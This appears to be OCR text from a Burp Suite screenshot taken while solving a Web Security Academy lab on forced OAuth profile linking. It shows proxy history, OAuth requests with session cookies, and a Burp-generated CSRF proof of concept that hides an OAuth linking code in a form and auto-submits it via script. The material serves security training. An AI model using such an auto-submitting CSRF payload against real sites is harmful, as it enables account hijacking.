 4 5 6 7
Burp Suite Professional v2023.1.2 - Temporary Project - licensed to TJC [single user license]
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Flow
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extensi
175 https://0a5500a404ff5168c12cc... GET /academyLabHeader ✓ 101 147
174 https://0a5500a404ff5168c12cc... GET /admin ✓ 200 3133 HTML
173 https://0a5500a404ff5168c12cc... GET /academyLabHeader ✓ 101 147
172 https://0a5500a404ff5168c12cc... GET / ✓ 200 8516 HTML
171 https://0a5500a404ff5168c12cc... GET /academyLabHeader ✓ 101 147
170 https://0a5500a404ff5168c12cc... GET /oauth-login?code=6zC-RNn-KmN8H8... ✓ ✓ 200 2893 HTML
169 https://oauth-0ac800e7041a51... GET /auth?client_id=hhjoypcjme3bigj1zru1z... ✓ ✓ 302 876 HTML
168 https://0a5500a404ff5168c12cc... GET /academyLabHeader ✓ 101 147
167 https://0a5500a404ff5168c12cc... GET /login ✓ 200 3560 HTML
166 https://0a5500a404ff5168c12cc... GET /my-account ✓ 302 78
165 https://0a5500a404ff5168c12cc... GET /academyLabHeader ✓ 101 147
164 https://0a5500a404ff5168c12cc... GET / ✓ 200 8430 HTML
163 https://0a5500a404ff5168c12cc... GET /logout ✓ 302 160
162 https://0a5500a404ff5168c12cc... GET /academyLabHeader ✓ 101 147
161 https://0a5500a404ff5168c12cc... GET /my-account?id=wiener ✓ ✓ 200 3343 HTML
160 https://0a5500a404ff5168c12cc... GET /academyLabHeader ✓ 101 147
159 https://0a5500a404ff5168c12cc... GET / ✓ 200 8440 HTML
158 https://exploit-0a6e00470490... GET /academyLabHeader ✓ 101 147
157 https://exploit-0a6e00470490... GET /academyLabHeader ✓ 101 147
155 https://exploit-0a6e00470490... GET /log ✓ 200 7841 HTML
154 https://exploit-0a6e00470490... GET /academyLabHeader ✓ 101 147
152 https://exploit-0a6e00470490... GET / ✓ 200 6016 HTML
151 https://exploit-0a6e00470490... GET /deliver-to-victim ✓ 302 187
150 https://exploit-0a6e00470490... POST / ✓ ✓ 302 122
149 https://exploit-0a6e00470490... GET /academyLabHeader ✓ 101 147
147 https://exploit-0a6e00470490... GET / ✓ 200 6477 HTML
Request
Pretty Raw Hex \n
1 GET /oauth-login?code=
6zC-RNn-KmN8H8j0vfvVVR4EwkyttW9q2
zpC37VbcIs HTTP/1.1
2 Host:
0a5500a404ff5168c12cc6ab0046000a.
web-security-academy.net
3 Cookie: session=
upTLPSlz4QD1kejxzPEr7vWPlBVnCVZB
4 User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5500a404ff5168c12cc6ab0
046000a.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
Search... 0 matches
Original response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
oPDNrocrmNvEqMGGLu0oobKWNDaaDmvx;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 2706
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/acad
emyLabHeader.css rel=
stylesheet>
11 <link href=
/resources/css/labs.css rel=
stylesheet>
12 <title>
Forced OAuth profile
linking
</title>
13 </head>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 15
Response headers 4
CSRF PoC generator
Sun Feb 12, 05:57
Request to: https://0a5500a404ff5168c12cc6ab0046000a.web-security-academy.net
Options
Pretty Raw Hex \n
1 GET /oauth-linking?code=7xWXXHkkdDV-4xHTBgwAjmaNfjglFoIiS0qgi-9UqIm HTTP/1.1
2 Host: 0a5500a404ff5168c12cc6ab0046000a.web-security-academy.net
3 Cookie: session=vhbo8zF08BjawFAtlBTSZoqi8c5v4POw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a5500a404ff5168c12cc6ab0046000a.web-security-academy.net/
9 Dnt: 1
Search... 0 matches
INSPECTOR
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a5500a404ff5168c12cc6ab0046000a.web-security-academy.net/oauth-linking">
5 <input type="hidden" name="code" value="7xWXXHkkdDV&#45;4xHTBgwAjmaNfjglFoIiS0qgi&#45;9UqIm" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search... 0 matches
Regenerate Test in browser Copy HTML Close